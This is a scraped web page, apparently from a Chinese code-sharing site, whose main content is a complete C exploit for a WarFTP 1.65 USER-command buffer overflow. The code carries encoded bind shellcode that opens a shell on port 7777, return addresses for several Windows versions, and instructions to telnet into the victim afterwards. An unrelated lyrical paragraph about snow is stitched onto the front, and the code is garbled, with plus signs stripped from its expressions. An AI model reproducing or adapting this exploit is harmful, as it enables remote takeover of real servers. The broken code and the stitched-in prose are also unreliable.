它——是水的精英,冰的魂魄。它们仿佛是和北风那强大的冷旋律在翩翩起舞,它们是那么眷念这浩瀚的大地,急切地挪动脚步,去亲吻着久别的大地。大地母亲欣喜地接纳了它们这群归来的孩子,把它们拥入了自己宽阔的胸怀。它呀,是霜的姐妹,是冬天的使者。默默凝视着,它多么与众不同啊!
#include <stdio.h> #include <string.h>
#include <winsock.h> #define VULNSERVER "WAR-FTPD 1.65"
#define VULNCMD "\x55\x53\x45\x52\x20"
#define ZERO '\x00'
#define NOP '\x90'
#define VULNBUFF 485
#define BUFFREAD 128
#define PORT 21
#define LENJMPESP 4 /* #############################################################################
##### #####
##### WARFTP - VERSION 1.65 #####
##### #####
##### WarFTP Username Stack-Based Buffer-Overflow Vulnerability #####
##### #####
##### DESCRIPTION: WarFTP is prone to a stack-based buffer-overflow #####
##### vulnerability because it fails to properly check boundaries #####
##### on user-supplied data before copying it to an insufficiently #####
##### sized buffer. #####
##### #####
##### FUNC VULNERABLE: sprintf(char *buffer, const char *format, argv) #####
##### 0x004044E7: sprintf(0x00ACFB50, "%sCRLF", ExploitBuffer) #####
##### #####
##### AFFECTED VERSION: 1.65 #####
##### USE: warftphack.exe IP_ADDRESS SO_&_SERVICE_PACK [ ESP ADDRESS ] #####
##### SO_&_SERVICE_PACK: #####
##### [0] Microsoft Windows XP Pro Spanish SP0 #####
##### [1] Microsoft Windows XP Pro Spanish SP1 #####
##### [2] Microsoft Windows XP Pro Spanish SP2 #####
##### [3] Microsoft Windows XP Pro English SP0 #####
##### [4] Microsoft Windows XP Pro English SP1 #####
##### [5] Microsoft Windows XP Pro English SP2 #####
##### [6] Microsoft Windows 2000 Pro Spanish SP0 #####
##### [7] Microsoft Windows 2000 Pro Spanish SP1 #####
##### [8] Microsoft Windows 2000 Pro Spanish SP2 #####
##### [9] Microsoft Windows 2000 Pro Spanish SP3 #####
##### [10] Microsoft Windows 2000 Pro English SP0 #####
##### [11] Microsoft Windows 2000 Pro English SP1 #####
##### [12] Microsoft Windows 2000 Pro English SP2 #####
##### [13] Microsoft Windows 2000 Pro English SP3 #####
##### [14] Custom -> JMP ESP ADDRESS #####
##### #####
##### EXAMPLE: warftphack.exe 127.0.0.1 2 #####
##### EXAMPLE2: warftphack.exe 127.0.0.1 14 0x776EDDFF #####
##### #####
##### AUTOR: niXel - SYSCODE (SPAIN) #####
##### IDE: Dev-C ver-4.9.9.2 #####
##### COMPILER: MinGW #####
##### DEPENDENCES: Linker -> libwsock32.a #####
##### MAIL: Und3rground2002@hotmail.com #####
##### #####
############################################################################# CAUTION: USER command vulnerable => no send \x40 (@) char into shellcode (user@host)
no send \x0A (\n) char into shellcode
no send \x0D (\r) char into shellcode
FUNCTION sprintf => no send \x00 (\0) char into shellcode ############################ BINDSHELLCODE ##############################
[7777] */
char syscode[] =
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x37\x49\x49\x49\x49\x49\x49\x49\x49\x51\x5a\x6a\x61"
"\x58\x30\x42\x31\x50\x42\x41\x6b\x41\x41\x71\x32\x41\x42\x41\x32"
"\x42\x41\x30\x42\x41\x58\x38\x41\x42\x50\x75\x6d\x39\x4b\x4c\x32"
"\x4a\x5a\x4b\x50\x4d\x6d\x38\x6b\x49\x49\x6f\x59\x6f\x39\x6f\x35"
"\x30\x6c\x4b\x70\x6c\x65\x74\x37\x54\x4c\x4b\x42\x65\x47\x4c\x6e"
"\x6b\x31\x6c\x46\x65\x33\x48\x43\x31\x48\x6f\x6c\x4b\x70\x4f\x65"
"\x48\x6c\x4b\x73\x6f\x35\x70\x37\x71\x38\x6b\x31\x59\x4c\x4b\x46"
"\x54\x6e\x6b\x53\x31\x58\x6e\x30\x31\x6f\x30\x4f\x69\x4e\x4c\x4b"
"\x34\x49\x50\x41\x64\x46\x67\x49\x51\x7a\x6a\x46\x6d\x43\x31\x48"
"\x42\x5a\x4b\x38\x74\x47\x4b\x30\x54\x64\x64\x51\x38\x42\x55\x4b"
"\x55\x4e\x6b\x53\x6f\x51\x34\x43\x31\x4a\x4b\x50\x66\x4e\x6b\x46"
"\x6c\x42\x6b\x4c\x4b\x73\x6f\x75\x4c\x33\x31\x5a\x4b\x65\x53\x34"
"\x6c\x6e\x6b\x6d\x59\x30\x6c\x57\x54\x55\x4c\x55\x31\x4b\x73\x74"
"\x71\x69\x4b\x65\x34\x6e\x6b\x43\x73\x74\x70\x6c\x4b\x67\x30\x46"
"\x6c\x6c\x4b\x70\x70\x67\x6c\x6e\x4d\x6c\x4b\x57\x30\x44\x48\x71"
"\x4e\x72\x48\x4e\x6e\x50\x4e\x54\x4e\x38\x6c\x70\x50\x4b\x4f\x4e"
"\x36\x71\x76\x41\x43\x31\x76\x31\x78\x76\x53\x30\x32\x53\x58\x30"
"\x77\x44\x33\x57\x42\x63\x6f\x70\x54\x6b\x4f\x48\x50\x73\x58\x58"
"\x4b\x58\x6d\x6b\x4c\x57\x4b\x70\x50\x6b\x4f\x6a\x76\x71\x4f\x6d"
"\x59\x4b\x55\x65\x36\x6c\x41\x68\x6d\x53\x38\x63\x32\x42\x75\x51"
"\x7a\x36\x62\x59\x6f\x58\x50\x71\x78\x4a\x79\x34\x49\x4b\x45\x6e"
"\x4d\x30\x57\x69\x6f\x4e\x36\x52\x73\x41\x43\x62\x73\x76\x33\x51"
"\x43\x70\x43\x43\x63\x73\x73\x36\x33\x6b\x4f\x4a\x70\x75\x36\x41"
"\x78\x75\x4e\x71\x71\x35\x36\x42\x73\x4b\x39\x79\x71\x6c\x55\x70"
"\x68\x4f\x54\x75\x4a\x32\x50\x39\x57\x52\x77\x69\x6f\x38\x56\x70"
"\x6a\x72\x30\x50\x51\x53\x65\x4b\x4f\x58\x50\x55\x38\x6c\x64\x4c"
"\x6d\x34\x6e\x49\x79\x66\x37\x6b\x4f\x4e\x36\x50\x53\x30\x55\x69"
"\x6f\x4a\x70\x53\x58\x7a\x45\x41\x59\x4e\x66\x37\x39\x36\x37\x69"
"\x6f\x59\x46\x72\x70\x50\x54\x31\x44\x33\x65\x4b\x4f\x5a\x70\x4f"
"\x63\x51\x78\x38\x67\x50\x79\x38\x46\x43\x49\x32\x77\x4b\x4f\x4b"
"\x66\x62\x75\x79\x6f\x6a\x70\x45\x36\x30\x6a\x52\x44\x30\x66\x41"
"\x78\x32\x43\x72\x4d\x6f\x79\x6d\x35\x62\x4a\x42\x70\x70\x59\x74"
"\x69\x5a\x6c\x6c\x49\x6b\x57\x41\x7a\x32\x64\x6b\x39\x68\x62\x30"
"\x31\x6f\x30\x6b\x43\x6e\x4a\x6b\x4e\x51\x52\x34\x6d\x49\x6e\x62"
"\x62\x36\x4c\x5a\x33\x6c\x4d\x71\x6a\x65\x68\x6e\x4b\x4c\x6b\x4e"
"\x4b\x55\x38\x30\x72\x59\x6e\x4c\x73\x37\x66\x4b\x4f\x30\x75\x63"
"\x74\x39\x6f\x6e\x36\x33\x6b\x36\x37\x72\x72\x31\x41\x31\x41\x46"
"\x31\x50\x6a\x55\x51\x31\x41\x41\x41\x32\x75\x42\x71\x39\x6f\x48"
"\x50\x50\x68\x6c\x6d\x39\x49\x45\x55\x78\x4e\x30\x53\x39\x6f\x6b"
"\x66\x62\x4a\x79\x6f\x39\x6f\x47\x47\x39\x6f\x58\x50\x4e\x6b\x50"
"\x57\x4b\x4c\x6c\x43\x4b\x74\x70\x64\x6b\x4f\x6a\x76\x41\x42\x49"
"\x6f\x58\x50\x30\x68\x68\x6f\x6a\x6e\x4b\x50\x31\x70\x42\x73\x49"
"\x6f\x58\x56\x49\x6f\x78\x50\x61";
int main(int argc, char ** argv) {
char buffRead[BUFFREAD], jmpESP[LENJMPESP], ch, ch2;
char * pbuffSend;
unsigned int err = 0, i, k;
int sockData, j;
struct sockaddr_in their_addr;
WSADATA wsaData; system("cls");
fprintf(stdout, "\n\tWarFTP Username Stack-Based Buffer-Overflow Vulnerability\n");
fprintf(stdout, " ____________________________________________________________________\n\n");
if (((argc == 3) && (atoi(argv[2]) >= 0) && (atoi(argv[2]) < 14)) || ((argc == 4) && (atoi(argv[2]) == 14))) {
if (WSAStartup(MAKEWORD(2, 0), &wsaData) == 0) {
if ((sockData = socket(AF_INET, SOCK_STREAM, 0)) != -1) {
/* Server data struct */ their_addr.sin_family = AF_INET; // ; Family AF_INET
their_addr.sin_addr.s_addr = inet_addr(argv[1]); // ; IP Address = Argv[1]
their_addr.sin_port = htons(PORT); // ; Port = 21
memset(&(their_addr.sin_zero), '0', 8); // ; IP:Port = Argv[1]:21
if (connect(sockData, (struct sockaddr *) &their_addr, sizeof(struct sockaddr)) != -1) {
recv(sockData, buffRead, BUFFREAD, 0);
buffRead[BUFFREAD - 1] = ZERO;
if (strstr(buffRead, VULNSERVER) != NULL) {
/* #################################################################################
##### BufferSend -> "USER A*VULNBUFF @JMP_ESP \x90\x90\x90\x90 SYSCODE \r\n #####
################################################################################# */
pbuffSend = (char *) malloc(strlen(VULNCMD) VULNBUFF LENJMPESP (sizeof(char) * 4) strlen(syscode) (sizeof(char) * 2));
if (pbuffSend != NULL) {
for (i=0; i < strlen(VULNCMD); i ) *(pbuffSend i) = VULNCMD;
for (j=0; j < VULNBUFF; i , j ) *(pbuffSend i) = '\x41';
/* - OPcodes from ntdll.dll -> JMP ESP - */
switch(atoi(argv[2])) {
case 0: memcpy(jmpESP, "\xE3\x39\xF4\x77", LENJMPESP); break;
case 1: memcpy(jmpESP, "\x0F\x98\xF8\x77", LENJMPESP); break;
case 2: memcpy(jmpESP, "\xED\x1E\x95\x7C", LENJMPESP); break;
case 3: memcpy(jmpESP, "\xE3\x39\xF4\x77", LENJMPESP); break;
case 4: memcpy(jmpESP, "\xCC\x59\xFA\x77", LENJMPESP); break;
case 5: memcpy(jmpESP, "\xED\x1E\x95\x7C", LENJMPESP); break;
case 6: memcpy(jmpESP, "\xFF\xFF\xFF\xFF", LENJMPESP); break;
case 7: memcpy(jmpESP, "\xFF\xFF\xFF\xFF", LENJMPESP); break;
case 8: memcpy(jmpESP, "\xFF\xFF\xFF\xFF", LENJMPESP); break;
case 9: memcpy(jmpESP, "\xFF\xFF\xFF\xFF", LENJMPESP); break;
case 10: memcpy(jmpESP, "\x8B\x94\xF8\x77", LENJMPESP); break;
case 11: memcpy(jmpESP, "\xAB\x67\xF9\x77", LENJMPESP); break;
case 12: memcpy(jmpESP, "\xFF\xFF\xFF\xFF", LENJMPESP); break;
case 13: memcpy(jmpESP, "\xFF\xFF\xFF\xFF", LENJMPESP); break;
case 14:
k = 0;
if ((strncmp(argv[3], "0x", (sizeof(char) * 2)) == 0) && (strlen(argv[3]) == 10)) {
for (j=(sizeof(char) * 8) - 1; ((j >= 0) && (!err)); j--) {
ch = *(argv[3] j 2);
if (((ch > 47) && (ch < 58)) || ((ch > 64) && (ch < 71)) || ((ch > 96) && (ch < 103))) {
if ((ch > 47) && (ch < 58)) ch -= 48;
else if ((ch > 64) && (ch < 71)) ch -= 55;
else ch -= 87;
if ((j % 2) == 0) jmpESP[k ] = ((ch <<= 4) | ch2);
else ch2 = ch;
}
else { fprintf(stderr, "\t[ ERROR ] Three parameter syntax error\n\t[ ERROR ] Example: 0xFFFFFFFF\n"); err = 1; }
}
}
else { fprintf(stderr, "\t[ ERROR ] Three parameter syntax error\n\t[ ERROR ] Example: 0xFFFFFFFF\n"); err = 1; }
}
if (!err) {
for (j=0; j < LENJMPESP; i , j ) *(pbuffSend i) = jmpESP[j];
for (j=0; j < (sizeof(char) * 4); i , j ) *(pbuffSend i) = NOP;
for (j=0; j < strlen(syscode); i , j ) *(pbuffSend i) = syscode[j];
memcpy(pbuffSend i, "\r\n", (sizeof(char) * 2));
if (i == send(sockData, pbuffSend, i, 0)) {
fprintf(stdout, "\t[ OK ] Exploit buffer send to %s:%d\n", argv[1], PORT);
fprintf(stdout, "\t[ OK ] If you have not chosen a correct operating system and\n\t service pack you can cause a D.O.S\n");
fprintf(stdout, "\t[ OK ] Connect: telnet %s 7777\n", argv[1]);
}
else fprintf(stderr, "\t[ ERROR ] No sending all exploit buffer\n");
}
free(pbuffSend);
}
else fprintf(stderr, "\t[ ERROR ] No allocate memory\n");
}
else fprintf(stderr, "\t[ ERROR ] Not a vulnerable server\n");
}
else fprintf(stderr, "\t[ ERROR ] Connect to %s:%d\n", argv[1], PORT);
closesocket(sockData);
}
else fprintf(stderr, "\t[ ERROR ] Create local socket\n");
WSACleanup();
}
else fprintf(stderr, "\t[ ERROR ] Load library");
}
else {
fprintf(stderr, " [ ] USE: %s IP_ADDRESS SERVICE_PACK [ ESP_ADDRESS ]\n\n", argv[0]);
fprintf(stderr, " [ ] SERVICE PACK: [ - ] Microsoft Windows XP Pro Spanish SP0 (0)\n");
fprintf(stderr, "\t\t\t[ - ] Microsoft Windows XP Pro Spanish SP1 (1)\n");
fprintf(stderr, "\t\t\t[ - ] Microsoft Windows XP Pro Spanish SP2 (2)\n");
fprintf(stderr, "\t\t\t[ - ] Microsoft Windows XP Pro English SP0 (3)\n");
fprintf(stderr, "\t\t\t[ - ] Microsoft Windows XP Pro English SP1 (4)\n");
fprintf(stderr, "\t\t\t[ - ] Microsoft Windows XP Pro English SP2 (5)\n");
fprintf(stderr, "\t\t\t[ - ] Microsoft Windows 2000 Pro Spanish SP0 (6)\n");
fprintf(stderr, "\t\t\t[ - ] Microsoft Windows 2000 Pro Spanish SP1 (7)\n");
fprintf(stderr, "\t\t\t[ - ] Microsoft Windows 2000 Pro Spanish SP2 (8)\n");
fprintf(stderr, "\t\t\t[ - ] Microsoft Windows 2000 Pro Spanish SP3 (9)\n");
fprintf(stderr, "\t\t\t[ - ] Microsoft Windows 2000 Pro English SP0 (10)\n");
fprintf(stderr, "\t\t\t[ - ] Microsoft Windows 2000 Pro English SP1 (11)\n");
fprintf(stderr, "\t\t\t[ - ] Microsoft Windows 2000 Pro English SP2 (12)\n");
fprintf(stderr, "\t\t\t[ - ] Microsoft Windows 2000 Pro English SP3 (13)\n");
fprintf(stderr, "\t\t\t[ - ] Custom Service Pack - JMP %%ESP (14)\n\n");
fprintf(stderr, " [ ] EXAMPLE: %s 127.0.0.1 2\n", argv[0]);
fprintf(stderr, " [ ] EXAMPLE2: %s 127.0.0.1 14 0x776EDDFF\n", argv[0]);
}
fprintf(stdout, " ___________________________________________________________________\n\n");
return 0;
}
以上就是WarFTP 1.65 (USER) Remote Buffer Overlow Exploit 。领悟就是1条荆棘从生的路,你只有用刻苦做武器,勤奋做盾牌,才能走得出去。更多关于WarFTP 1.65 (USER) Remote Buffer Overlow Exploit 请关注haodaima.com其它相关文章!





